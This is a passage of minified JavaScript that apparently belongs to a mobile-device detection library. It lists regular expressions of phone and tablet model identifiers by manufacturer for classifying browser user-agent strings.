GH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi